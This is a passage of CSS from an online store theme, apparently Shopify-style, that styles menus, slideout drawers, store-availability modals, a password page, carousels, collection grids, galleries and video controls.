	line-height: unset !important;
  text-align: left !important;
  display: block !important;
  clear: left;
  padding: 0 0 5px;
}

.megamenu__listlink {
	padding: 0 !important;
  font-weight: normal !important;
  color: var(--dropdown-link-color) !important;
  font-size: var(--font-size) !important;
  font-family:var(--main-family) !important;
  font-weight: var(--main-weight);
  font-style: var(--main-style);
  background: transparent !important;
  text-transform: none !important;
}

.megamenu__listlink:hover {
	color: var(--dropdown-link-hover-color) !important;
}

.megamenu__imagecontainer {
	margin-top: 20px;
}

ul.megamenu li.desktop-3:nth-child(5n) {
  clear: left;
}

ul.megamenu__ulcontainer {
    margin-top: 20px;
}

/* Custom Icons */
.icn-close {
  width: 20px;
  height: 20px;
  position: relative;
}
.icn-close:after {
  content: '';
  height: 20px;
  border-left: 1px solid #fff;
  position: absolute;
  transform: rotate(45deg);
  left: 8px;
}
.icn-close:before {
  content: '';
  height: 20px;
  border-left: 1px solid #fff;
  position: absolute;
  transform: rotate(-45deg);
  left: 8px;
}
/* CSS Slideouts */
.slideout {
  list-style: none;
  background: var(--background);
  width: 350px;
  height: auto;
  position: fixed;
  top: 0;
  bottom: 0;
  left: unset;
  right: unset;
  z-index: 11;
  overflow-y: auto;
  overflow-x: hidden;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}

@media (max-width: 740px) {
  .slideout.slideout__drawer-left {
    width: 285px;
  }
}

.site-overlay {
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  width: 100vw;
  z-index: 10;
  visibility: hidden;
  opacity: 0;
  background: rgb(30, 30, 30);
  transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}
.slideout__drawer-right {
  transform: translateX(350px);
  right: 0;
}
.slideout__drawer-left {
  transform: translateX(-350px);
  left: 0;
}
.slideout-left--open .slideout--active.slideout__drawer-left {
  transform: translateX(0);
}
.slideout-right--open .slideout--active.slideout__drawer-right {
  transform: translateX(0);
}
.sildeoutk{
   transform: translateX(0);
}
.slideout-left--open,
.slideout-right--open {
  overflow: hidden;
}
.slideout-left--open .js-slideout-overlay,
.slideout-right--open .js-slideout-overlay,
.modal--open .js-modal-overlay {
  opacity: 0.8;
  visibility: visible;
}
.slideout__trigger--open {
  z-index: 2;
  margin-bottom: 0;
  cursor: pointer;
}
.slideout__trigger--open .slideout__trigger-mobile-menu i,
.slideout__trigger--open .slideout__trigger-password i {
  font-size: 20px;
  text-align: left;
}
.slideout__trigger--close .slideout__trigger-search-sidebar,
.slideout__trigger--close .slideout__trigger-mobile-menu,
.slideout__trigger--close .slideout__trigger-store-availability,
.slideout__trigger--close .slideout__trigger-password,
.slideout__trigger--close .slideout__trigger-ajax-cart,
.slideout__trigger--close .slideout__trigger-quickview,
.slideout__trigger--close .slideout__trigger-general-modal {
  padding: 15px 10px 15px 10px;
  margin-bottom: 0;
  color: black;
  background: unset;
  line-height: 50px;
  height: 50px;
}
.slideout__trigger--open .slideout__trigger-search-sidebar,
.slideout__trigger--open .slideout__trigger-mobile-menu,
.slideout__trigger--open .slideout__trigger-store-availability,
.slideout__trigger--open .slideout__trigger-password {
  background: unset;
  margin-bottom: 0;
}
.slideout__trigger-search-sidebar:hover,
.slideout__trigger-mobile-menu:hover,
.slideout__trigger-store-availability:hover,
.slideout__trigger-password:hover,
.slideout__trigger-ajax-cart:hover,
.slideout__trigger-quickview:hover,
.slideout__trigger-general-modal:hover {
  background: unset;
}
.slideout__trigger--open .slideout__trigger-store-availability,
.slideout__trigger--open .slideout__trigger-password {
  color: var(--text-color);
  height: auto;
  text-align: left;
  text-decoration: underline;
  margin: 0;
  padding: 0;
}
.slideout__trigger-password,
.slideout__trigger-ajax-cart,
.slideout__trigger-quickview,
.slideout__trigger-search-sidebar,
.slideout__trigger-general-modal {
  display: inline-block;
  width: auto;
  height: 30px;
  line-height: 30px;
}
.slideout__trigger--open .slideout__trigger-store-availability:hover,
.slideout__trigger--open .slideout__trigger-password:hover {
  opacity: 0.8;
}
.slideout__trigger-store-availability .icn-close:before,
.slideout__trigger-store-availability .icn-close:after,
.slideout__trigger-password .icn-close:before,
.slideout__trigger-password .icn-close:after,
.slideout__trigger-search-sidebar .icn-close:before,
.slideout__trigger-search-sidebar .icn-close:after,
.slideout__trigger-ajax-cart .icn-close:before,
.slideout__trigger-quickview .icn-close:before,
.slideout__trigger-ajax-cart .icn-close:after,
.slideout__trigger-quickview .icn-close:after,
.slideout__trigger-general-modal .icn-close:before,
.slideout__trigger-general-modal .icn-close:after {
  border-color: var(--text-color);
}
.modal__general-modal__wrapper {
  padding: 60px !important;
}
.modal__general-modal__wrapper .slideout__trigger--close {
  position: absolute;
  right: 0;
  top: 0;
}
.slideout__trigger-general-modal {
  height: 40px !important;
  line-height: 40px !important;
  padding: 10px 10px !important;
}
.slideout-left--closed .slideout__drawer-left,
.slideout-right--closed .slideout__drawer-right {
  visibility: hidden;
  opacity: 0;
  -webkit-animation:slideoutFadeout 0.4s linear;
}
.slideout-left--open .slideout__drawer-left,
.slideout-right--open .slideout__drawer-right {
  visibility: visible;
  opacity: 1;
  -webkit-animation:slideoutFadein 0.4s linear;
}
@-webkit-keyframes slideoutFadeout {
  0%{opacity:1;visibility:visible;}
  99%{opacity:0;}
  100%{opacity:0;visibility: hidden;}
}
@-webkit-keyframes slideoutFadein {
  0%{opacity:0;visibility:visible;}
  100%{opacity:1;}
}

/* Mobile Menu */
.mobile-menu__block {
  padding: 10px 10px 0 10px;
  margin-bottom: 10px;
}
.mobile-menu__featured-image--full-width {
  margin: 0 0 0 -12px !important;
  padding: 0;
  width: 110%;
}
.mobile-menu__search form input {
  border: none;
  border-bottom: 1px solid;
  height: 50px;
}
.mobile-menu__accordion > .mobile-menu__item:first-child {
  border-top: 1px solid;
}
.mobile-menu__cart-icon {
  font-family: var(--main-family);
  font-weight: var(--main-weight);
  font-style: var(--main-style);
  font-size: var(--font-size);
  position: relative;
  display: block;
  border: 1px solid;
  padding: 10px;
  text-transform: uppercase;
}
.mobile-menu__cart-icon svg {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-37%);
}

/* Store Availability */
.store-availability-small-text {
  font-size: 13px;
}

.store-availability-information {
  display: flex;
  margin-left: 5px;
}

.store-availability-information-container {
  margin-left: 5px;
  text-align: left;
}

.store-availability-information i {
  line-height: 22px;
}

 p.store-availability-information__title svg {
    margin-right: 5px;
}

.product-quickview__container p.store-availability-information__title .vib-center {
    display: inline;
}

.store-availability-information__title,
.store-availability-information__stock {
  margin-bottom: 0;
}

.store-availability-information__stores {
  margin-top: 8px;
}

.store-availability-information__link {
  text-decoration: underline;
  cursor: pointer;
}

.store-availability-information__link:hover,
.store-availability-information__link:focus {
  opacity: 0.6;
}

.store-availabilities-modal {
  left: unset;
  background-color: var(--background);
}

@media only screen and (max-width: 740px) {
  .store-availabilities-modal {
    width: 100%;
    z-index: 9999;
  }
}

.store-availabilities-modal__header {
  display: flex;
  justify-content: space-between;
  margin: 20px 0 16px 0;
  padding-left: 20px;
  padding-right: 20px;
}

.store-availabilities-modal__product-title {
  font-size: 17px;
  text-transform: none;
  margin-bottom: 0;
}

.store-availabilities-list {
  overflow: auto;
  padding: 0 10px;
}

.store-availabilities-modal__close {
  margin-bottom: 13px;
  cursor: pointer;
}

.store-availability-list__item {
  padding: 0 10px 16px 10px;
}

.store-availability-list__item::before {
  content: "";
  display: block;
  margin: 0 0 16px 0;
  border-bottom: 1px solid var(--dotted-color);
}

.store-availability-list__item > p {
  font-size: 13px;
  margin-bottom: 0;
}

.store-availability-list__location {
  display: flex;
  justify-content: space-between;
}

.store-availability-list__stock {
  margin-top: 8px;
  margin-bottom: 16px;
}

.store-availability-list__stock.store-availability-small-text svg {
    margin-right: 5px;
}

.store-availability-container {
  padding: 15px 0;
  margin-top: 15px;
  border-top: 1px solid var(--dotted-color);
  border-bottom: 1px solid var(--dotted-color);

}

/* Social Icons */
.social-icons__list {
  list-style: none;
  margin: 0;
}
.social-icons__list li {
  display: inline-block;
}
.social-icons__list li a {
      display: flex;
  justify-content: center;
    align-items: center;
  padding: 0 5px;
  width: 48px;
  height: 48px;
  line-height: 48px !important;
}
/* Password Page */
.password .slideout__trigger-password {
  opacity: 0.8;
}

.password .slideout__trigger-password:hover {
  opacity: 1.0;
}

.password-page__wrapper {
  min-height: 110vh;
  padding: 15px;
}

.password-page__logo {
  padding-top: 100px;
  text-align: center;
}

.password-page__newsletter {
  width: 100%;
  margin-top: 100px;
}

.password-page__newsletter-wrapper {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.password-page__newsletter-details {
  margin-bottom: 30px;
  text-align: center;
}

.password-page__newsletter-signup--email {
  float: left;
  text-indent: 10px;
  width: 66%;
  text-transform: uppercase;
  color: #000;
  height: 48px;
}

.password-page__newsletter-signup--submit {
  width: 28%;
  margin-left: 0;
  margin-top: 0;
  text-transform: uppercase;
  height: 48px;
}

.password-page__newsletter-signup--submit:hover {
  opacity: 0.75;
}

.password-page__icons {
  margin-bottom: 20px;
}

.password-page__icons li {
  display: inline-block;
  margin: 0 5px;
}

.password-page__icons a:hover {
  opacity: 0.5;
}

.password-page__icons i {
  line-height: 30px;
}

.password-page__footer {
  width: 100%;
  display: block;
  text-align: center;
  position: relative;
  margin-top: 220px;
}

.password-page__footer a {
  font-family: var(--main-family);
  font-weight: var(--main-weight);
  font-style: var(--main-style);
  font-size: 16px;
  font-weight: 600;
}

.password-page__login {
  padding: 10px 15px;
}
@media screen and ( max-width: 740px ) {
  .password-page__newsletter {
    margin-top: 50px;
  }
}
/* ---- Flickity sections ---- */

.flickity__section .flickity-button {
  color: var(--direction-color);
  /*background-color: var(--direction-background);*/
  background: rgba(11,11,11,.5);
  width: 45px;
  height: 80px;
  margin: 0;
}

.flickity__section .flickity-button:hover {
  background-color: var(--direction-hover);
}

.flickity__section .flickity-button .flickity-button-icon {
  width: 40%;
  left: 30%;
  height: 40%;
  top: 30%;
}

.flickity__section .flickity-page-dots .dot {
  border: 1px solid #fff;
  margin: 0 5px;
}

/* ---- Slideshow section ---- */

.slideshow__slide-onboard,
  .onboard, .onboard-slide {
  background: #ddd! important;
  border: 1px solid #ccc;
}

.slideshow {
  border: 0 !important;
  width: 100%;
}

.slideshow__slide,
.slideshow__slide-desktop {
  width: 100%;
}

.slideshow__slide-desktop.overlay:after {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(0,0,0,0.25);
  content:"";
}

.slideshow__slide {
  opacity: 0 !important;
  transition: opacity 1s ease !important;
}

.slideshow__slide.is-selected {
  opacity: 1 !important;
}

@media screen and (min-width: 741px) {
  .slideshow.flickity__section .flickity-page-dots {
    text-align: right;
    bottom: 15px;
    right: 15px;
  }
}

.slideshow__caption {
  position: absolute;
  width: fit-content;
  text-align: center;
}

.slideshow__caption .slideshow__caption-wrapper {
  display: inline-block;
  padding: 20px;
}

.slideshow__caption p {
  line-height: initial;
}

.slideshow__btn-wrapper {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
}

.slideshow__btn-wrapper a {
  padding: 10px 20px;
  display: inline-block;
  -webkit-transition: background .3s ease,color .3s ease;
  -moz-transition: background .3s ease,color .3s ease;
  -o-transition: background .3s ease,color .3s ease;
  transition: background .3s ease,color .3s ease;
}

.theme-buttons-curved .slideshow__btn-wrapper a {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.slideshow__btn-wrapper a:hover {
  background: none !important;
}

@media screen and (max-width: 740px) {
  .slideshow__caption .slideshow__caption-wrapper {
    width: 100%;
  }
  .slideshow__slide-desktop.overlay:after {
    height: 550px;
  }
  .flickity__section .flickity-button {
    width: 30px;
    height: 50px;
  }
  .slideshow .flickity-page-dots {
    bottom: 5px;
  }
}

/* ---- Recently Viewed Products ----- */

#recently-viewed {
  margin-bottom: 30px;
}

.recently-viewed-products.recently-viewed-products--visible {
  display: block;
}
.recently-viewed-products.recently-viewed-products--hidden {
  display: none;
}

.recently-viewed-products--carousel {
  width: 100%;
  padding: 0 1.04166667%;
}

.recently-viewed-products--carousel .flickity-prev-next-button.next {
  right: -50px;
}

.recently-viewed-products--carousel .flickity-prev-next-button.previous {
  left: -50px;
}


@media screen and (min-width: 741px) and (max-width: 980px ) {
  .recently-viewed-products--carousel .recently-viewed-products__product {
    width: calc((100% - 40px)/3) !important;
  }
  .recently-viewed-products {
    grid-template-columns: 1fr 1fr 1fr !important;
    grid-gap: 20px !important;
  }
}

@media screen and (min-width: 741px) {
  .recently-viewed-products--carousel.flickity__section .flickity-page-dots {
      display: none;
  }
}

@media screen and (max-width: 740px) {
  .recently-viewed-products {
    grid-template-columns: 1fr 1fr !important;
    grid-gap: 10px !important;
  }
  .recently-viewed-products--carousel .recently-viewed-products__product {
    width: calc((100% - 20px)/2) !important;
  }
  .recently-viewed-products--carousel .flickity-prev-next-button.previous {
    left: 0;
  }
  .recently-viewed-products--carousel .flickity-prev-next-button.next {
    right: 0;
  }
  .recently-viewed-products--carousel.flickity__section .flickity-page-dots {
      display: none;
  }
}


/* ---- Featured collection carousel ----- */

.featured__collection-carousel {
  width: 100%;
  padding: 0 1.04166667%;
}

.featured__collection-product {
  padding: 0;
}

.featured__collection-carousel .flickity-prev-next-button.next {
  right: -50px;
}
.featured__collection-carousel .flickity-prev-next-button.previous {
  left: -50px;
}


@media screen and (min-width: 741px) and (max-width: 980px ) {
  .featured__collection-carousel .featured__collection-product {
    width: calc((100% - 40px)/3) !important;
  }
  .featured__collection {
    grid-template-columns: 1fr 1fr 1fr !important;
    grid-column-gap: 20px;
  }
}

@media screen and (min-width: 741px) {
  .featured__collection-carousel.flickity__section .flickity-page-dots {
      display: none;
  }
}

@media screen and (max-width: 740px) {
  .featured__collection {
    grid-template-columns: 1fr 1fr !important;
    grid-column-gap: 10px;
  }
  .featured__collection-carousel .featured__collection-product {
    width: calc((100% - 20px)/2) !important;
  }
  .featured__collection-carousel .flickity-prev-next-button.previous {
    left: 5px;
  }
  .featured__collection-carousel .flickity-prev-next-button.next {
    right: 5px;
  }
  .featured__collection-carousel.flickity__section .flickity-page-dots {
      display: none;
  }
}

/* ---- Stop carousel nav arrows going off screen at screen break ---- */
@media screen and (min-width: 1220px) and (max-width: 1290px) {
.featured__collection-carousel button.flickity-button.flickity-prev-next-button.previous {
    left: 0 !important;
}

.featured__collection-carousel button.flickity-button.flickity-prev-next-button.next {
    right: 0 !important;
}
}

/* ---- Product / Collection / Article grid ---- */

  @media screen and (max-width: 980px) and (min-width: 740px) {
    .product-index:nth-child(2n+1),
    .article-index:nth-child(2n+1) {
      clear: left;
    }
    .first {
      clear: none;
    }
  }

  @media screen and (max-width: 740px) {
    .product-index:nth-child(2n+1),
    .article-index:nth-child(2n+1) {
      clear: left;
    }
    .first {
      clear: none;
    }
  }

  /* ---- Products ---- */
  @media screen and (max-width: 740px) {
    .product-thumbnails {
      margin-top: 20px;
    }
    .product-thumbnail {
      cursor: pointer;
      display: inline-block;
      width: 15%;
    }
    #mobile-product {
      margin-bottom: 20px;
      display: block;
    }
    .add {
      width: 50% !important;
    }
  }

  /* ---- General ---- */
  @media screen and (max-width: 740px) {
    #subscribe_popup {
      width: 100%;
    }
    #subscribe_popup img {
      min-width: 280px;
    }

    .mobile-menu__search form input {
      margin-bottom: 0;
    }

    .mobile-hide {
      display: none;
    }
    .product-listing__quickview-trigger {
      display: none !important;
    }

    #page-sidebar {
      margin-top: 20px;
      text-align: center;
    }
  }

  @media screen and (min-width: 981px) {
    .map-section-wrapper {
      height: 400px;
      margin-top: 20px;
    }
  }


  /* ---- Collection list grid ---- */

.collection__list-section {
    margin-bottom: 40px;
}

  .collection__list-loop {
    margin: 0 auto;
    width: 100%;
    min-width: 100%;
    display: grid;
    grid-gap: 30px;
    padding: 0 1.04166667%;
  }

  @media screen and (min-width: 741px) and (max-width: 980px) {
    .collection__list-loop {
      grid-template-columns: 1fr 1fr 1fr !important;
    }
  }

  @media screen and (max-width: 740px) {
    .collection__list-loop {
      grid-template-columns: 1fr 1fr !important;
    }
  }

  .collection__list-description .rte {
    margin-bottom: 30px;
    clear: both;
  }
  .collection__list-description.center {
    text-align: center;
  }
  .collection__list-item {
    position: relative;
    margin: 0;
  }
  .collection__list-item .collection__item-details {
    padding: 10px 0;
    text-align: center;
  }

  .collection__list-item.floating__title .collection__item-details {
    padding-left: 15px;
    padding-right: 15px;
    background: var(--background);
    width: fit-content;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(0%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  .collection__item-details p {
    margin-bottom: 0;
  }

    /* ---- remove this code to remove collection image height constraints ----*/

    .collection__item-image {
      overflow: hidden;
    }
    .collection__item-image > a {
      width: 100%;
      display: inline-block;
    }
    .collection__item-image img {
        object-fit: cover;
        object-position: center;
    }

    @media screen and (min-width: 1221px) {
      .collection__item-image {
        height: var(--collection-item-image-height);
      }
      .collection__item-image .box-ratio {
          padding-bottom: var(--collection-item-image-height) !important;
      }
      .collection__item-image img {
        height: var(--collection-item-image-height);
      }
    }
    @media screen and (min-width: 741px) and (max-width: 1220px) {
      .collection__item-image {
        height: var(--collection-item-image-height);
      }
      .collection__item-image .box-ratio {
          padding-bottom: var(--collection-item-image-height) !important;
      }
      .collection__item-image img {
        height: var(--collection-item-image-height);
      }
    }
    @media screen and (max-width: 740px) {
      .collection__item-image {
        height: var(--collection-item-image-height);
      }
      .collection__item-image .box-ratio {
          padding-bottom: var(--collection-item-image-height) !important;
      }
      .collection__item-image img {
        height: var(--collection-item-image-height);
      }
    }

    /* ---- end collection image height constraints ----*/
  /* ---- Rich text section ---- */

  .rich__text-content {
    display: grid;
    grid-gap: 30px;
  }

  @media screen and (max-width: 740px) {
    .rich__text-column {
      grid-column: auto / span 4 !important;
    }
  }


  /* ---- Text column with image ---- */

  .imageText__column-container .box-ratio {
    margin-bottom: 10px;
  }

  .imageText__column-btn-wrapper {
    display: inline-block;
    clear: both;
  }

  .imageText__column-btn-wrapper a {
    padding: 10px 20px;
    color: var(--button-text);
    background: var(--button-color);
    display: inline-block;
  }
  .theme-buttons-curved .imageText__column-btn-wrapper a {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
  }

  .imageText__column-btn-wrapper a:hover {
    color: var(--button-text);
    background: var(--button-hover);
  }

  .imageText__column-btn-wrapper a:visited {
    color: var(--button-text);
  }

  .imageText__column-container .onboard {
    margin-bottom: 10px;
  }

  /* ---- Text with image blocks ---- */

  .textWithImage__column-container {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    grid-gap: 30px;
    align-items: center;
    justify-content: center;
  }
  .textWithImage__column-container.with-padding {
    /*padding: 0 1.04166667%;*/
    padding: 3%;
  }
  .textWithImage__column-section .textWithImage__column-container.no-space {
    grid-gap: 0;
  }
  .textWithImage__column[data-block-type="text"] {
    padding: 15px;
  }

  @media screen and (max-width: 740px) {
    .textWithImage__column-container {
      grid-column: 1 / -1 !important;
    }

    .textWithImage__column-container {
      display: grid;
      grid-gap: 15px;
      grid-template-columns: minmax(100px, 1fr);
      grid-template-rows: minmax(150px, 1fr);
      grid-auto-flow: column;
      grid-auto-columns: minmax(100px, 1fr);
      overflow-x: scroll;
      scroll-snap-type: x proximity;
      justify-content: unset !important;
      padding-bottom: 20px !important;
    }

    .textWithImage__column-scroll:before,
    .textWithImage__column-scroll:after {
      content: '';
      width: 10px;
    }

    .textWithImage__column-container::-webkit-scrollbar{
      height: 4px;
      width: 4px;
      background: #eee;
    }
    .textWithImage__column-container::-webkit-scrollbar-thumb:horizontal{
      background: #333;
      border-radius: 10px;
    }
 }

  /* ---- Image with text overlay ---- */

  .image__overlay-section .overlay {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0,0,0,0.15);
  }

  .image__overlay-section .image__overlay-caption {
    position: absolute;
    width: fit-content;
    width: -moz-fit-content;
  }

  .image__overlay-btn-wrapper {
    display: inline-block;
    margin-top: 10px;
  }

  .image__overlay-btn-wrapper a {
    padding: 10px 20px;
    display: inline-block;
    -webkit-transition: background .3s ease,color .3s ease;
    -moz-transition: background .3s ease,color .3s ease;
    -o-transition: background .3s ease,color .3s ease;
    transition: background .3s ease,color .3s ease;
  }

  .theme-buttons-curved .image__overlay-btn-wrapper a {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
  }

  .image__overlay-btn-wrapper a:hover {
    background: none !important;
  }

  .image__overlay-section .image__overlay-container {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding-top: 0;
    position: relative;
    height: 430px;
    overflow: hidden;
  }

  .image__overlay-section .onboard {
    text-align: center;
  }

  .image__overlay-section .onboard svg {
    fill: #d0d0d0;
    height: 430px;
  }

  /* ---- Image aspect ratios ---- */

  .image_natural .box-ratio,
  .image_square .box-ratio,
  .image_landscape .box-ratio,
  .image_portrait .box-ratio {
    width: 100%;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    background-color: transparent;
  }

  .image_square .box-ratio {
    padding-bottom: 100% !important;
  }

  .image_landscape .box-ratio {
    padding-bottom: 75% !important;
  }

  .image_portrait .box-ratio {
    padding-bottom: 150% !important;
  }

  .box-ratio .placeholder-svg {
    position: absolute;
    width: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .image_natural .box-ratio img,
  .image_square .box-ratio img,
  .image_landscape .box-ratio img,
  .image_portrait .box-ratio img {
    object-fit: cover;
    height: 100%;
    width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
   }

  /* ---- Image Gallery section ---- */

  .gallery__item {
    position: relative;
  }

  .gallery__item .gallery__item-container {
    position: relative;
    overflow: hidden;
    height: auto;
    width: 100%;
    background: transparent;
    background: transparent;
  }

  .gallery__item-image {
    position: relative;
  }

  .gallery__item-image.overlay:after {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.15);
    content:"";
  }

  .gallery__item .gallery__item-container img {
    position: relative;
    display: block;
    max-width: 100%;
    width: 100%;
    opacity: 1;
  }

  .gallery__item .gallery__item-container .gallery__item-caption {
    margin-top: 10px;
  }

  .gallery__item .gallery__item-container .gallery__item-caption h3 {
    margin-bottom: 5px;
  }

  .gallery__item .gallery__item-container .gallery__item-caption::before,
  .gallery__item .gallery__item-container .gallery__item-caption::after {
    pointer-events: none;
  }

  .gallery__item.floating__text .gallery__item-container .gallery__item-caption {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    margin-top: ;
  }

  .gallery__item.floating__text .gallery__item-container .gallery__item-caption > a {
    z-index: 2;
    text-indent: 200%;
    white-space: nowrap;
    font-size: 0;
    opacity: 0;
  }




/* ---- Section titles ---- */

.section-title {
  position: relative;
  text-align: center;
  margin-top: 25px;
  margin-bottom: 25px;
}

.section-title.lines h1,
.section-title.lines h2,
.section-title.lines h3 {
  display: inline-block;
  padding: 8px 23px;
  margin: 0;
  background-color: var(--background);
  position: relative;
  z-index: 1;
}

.section-title.lines:after {
  content: '';
  width: 100%;
  display: inline-block;
  border-bottom: 1px solid var(--dotted-color);
  position: absolute;
  left: 0;
  top: 50%;
  z-index: 0;
}

.section-title.btm_border:after {
  content: "";
  border-bottom: 2px solid var(--dotted-color);
  width: 80px;
  height: 0;
  position: absolute;
  top: 95%;
  left: calc(50% - 40px);
}


/* ---- Product options ---- */

.sku {
  margin-top: 15px;
}

.product-variant-type--swatches .select,
.product-variant-type--swatches .product_variants,
.product-variant-type--swatches .selector-wrapper,
.product-variant-type--swatches .select {
  display: none !important;
}


/* ---- Image zoom effect ---- */
.theme-image-effect .article-content img,
.theme-image-effect .textWithImage__column-image img,
.theme-image-effect .imageText__column-image img,
.theme-image-effect .collection__list-item img,
.theme-image-effect .gallery__item img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform 7s cubic-bezier(0.25, 0.5, 0.8, 0.65);
    transition: -webkit-transform 7s cubic-bezier(0.25, 0.5, 0.8, 0.65);
    transition: transform 7s cubic-bezier(0.25, 0.5, 0.8, 0.65);
    transition: transform 7s cubic-bezier(0.25, 0.5, 0.8, 0.65);
    -webkit-transform 7s cubic-bezier(0.25, 0.5, 0.8, 0.65);
}

.theme-image-effect .article-content:hover img,
.theme-image-effect .textWithImage__column-image:hover img,
.theme-image-effect .imageText__column-image:hover img,
.theme-image-effect .collection__list-item:hover img,
.theme-image-effect .gallery__item:hover img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}


/* ---- Breadcrumb trail ---- */

  #breadcrumb,
  #breadcrumb a {
    font-size: 13px;
  }

  #breadcrumb {
    margin-top: 20px;
    margin-bottom:20px;
    text-align: center;
  }


/* ---- Global style ---- */
.rte a {
  text-decoration: underline;
}


/* ---- Video Section ---- */

  /* ---- Video text ---- */
  .video__section .video__text-content {
    text-align: center;
    position: relative;
    width: 100%;
    top: 20px;
    opacity: 1;
    transition: all 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition-delay: 0.3s;
    z-index: 3;
    padding: 40px 0;
  }
  .video__section .video-is-playing .video__text-content {
    display: none;
  }
  .video__section .video-is-loaded .video__text-content,
  .no-js .video__section .video__text-content {
    -ms-transform: translateY(-20px);
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  .video__section .video-is-loaded .video__text-content::after,
  .no-js .video__section .video__text-content::after {
    opacity: 0;
    visibility: hidden;
    content: none;
  }

  /* ---- Video styles ---- */
  .video__section .video {
    display: none;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
  }
  .video__section .video--background {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    transition: all 0.2s ease-in;
  }
  .autoplay .video__section .video-is-loaded .video--background {
    display: block;
    visibility: visible;
    opacity: 1;
  }
  .video__section .video--image_with_play {
    display: none;
    opacity: 0;
    visibility: none;
    width: 100%;
    height: 100%;
    transition: all 0.2s ease-in;
  }
  .video__section .video-is-playing .video--image_with_play,
  .video__section .video-is-paused .video--image_with_play {
    display: block;
    visibility: visible;
    opacity: 1;
  }

  .video__section .video__section-wrapper .video {
      top: 50% !important;
      left: 50% !important;
        -webkit-transform: translate(-500%, -50%);
          -ms-transform: translate(-50%, -50%);
            -moz-transform: translate(-50%, -50%);
            -o-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
  }


  /* ---- Video control buttons ---- */
  .video__section .video-control {
    display: none;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    z-index: 4;
    transition: all 0.1s ease-out;
  }
  .video__section .video-control__play-wrapper {
    display: none;
    height: 50px;
  }
  @media only screen and (min-width: 741px) {
    .video__section .video-control__play-wrapper {
      display: block;
    }
  }
  .video__section .video-control__play-wrapper-mobile {
    display: block;
    height: 50px;
    position: absolute;
    top: calc(100% - 50px / 2);
    left: calc(50% - 50px / 2);
  }
  @media only screen and (min-width: 741px) {
    .video__section .video-control__play-wrapper-mobile {
      display: none;
    }
  }
  .video__section .video-control__play-wrapper--with-text {
    margin-top: 30px;
  }
  .video__section .video-control__play {
    display: flex;
    justify-content: center;
    align-items: center;
    visibility: visible;
    opacity: 1;
    width: 50px;
    height: 50px;
    border-radius: 25px;
    position: relative;
    margin: 0 auto;
    padding: 5px;
    pointer-events: none;
    box-shadow: 0px 0px 3px 0px #d2d2d2;
  }
  .video__section .video-background-wrapper .video-control__play {
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .video__section .video-is-loaded .video-control__play {
    pointer-events: auto;
  }
  .video__section .video-is-playing .video-control__play {
    display: none;
    visibility: hidden;
    opacity: 0;
  }
  .video__section .video-control__play::before {
    content: '';
    display: block;
    width: 2.875rem;
    height: 2.875rem;
    position: absolute;
    margin-left: -1.4375rem;
    border-radius: 50%;
    border: 2px solid white;
    border-top-color: transparent;
    -moz-animation: spin 0.65s infinite linear;
    -o-animation: spin 0.65s infinite linear;
    -webkit-animation: spin 0.65s infinite linear;
    animation: spin 0.65s infinite linear;
    transition: all 0.1s ease-out 0.5s;
    z-index: 5;
    top: 1px;
    left: 50%;
    opacity: 0.5;
  }
  .video__section .video-is-loaded .video-control__play::before,
  .video__section .video-is-playing .video-control__play::before,
  .video__section .video-is-paused .video-control__play::before {
    content: none;
    display: none;
  }
  .video__section .video-control__close-wrapper {
    display: none;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 25px;
    position: absolute;
    top: 0;
    right: 0;
    outline: none;
    z-index: 3;
    padding: 0;
  }
  .video__section .video-is-playing .video-control__close-wrapper,
  .video__section .video-is-paused .video-control__close-wrapper {
    display: block;
  }
  .video__section .video-control__close {
    position: relative;
    width: 50px;
    height: 50px;
    line-height: 50px;
    margin: 0 auto;
    font-size: 18px;
    line-height: 30px;
    border-radius: 25px;
  }

  .video__section .video-is-playing .video-control__close,
  .video__section .video-is-paused .video-control__close {
    display: inline-block;
    visibility: visible;
    opacity: 1;
  }
  .video__section .video__pause {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 3;
    width: 50px;
    height: 50px;
    padding: 0;
    border: none;
    background-color: transparent;
    transition: color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87), background-color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87);
  }
  .video__section button {
      background: #fff;
      color: #000;
  }
  .video__section button svg {
      fill: var(--direction-color);
  }

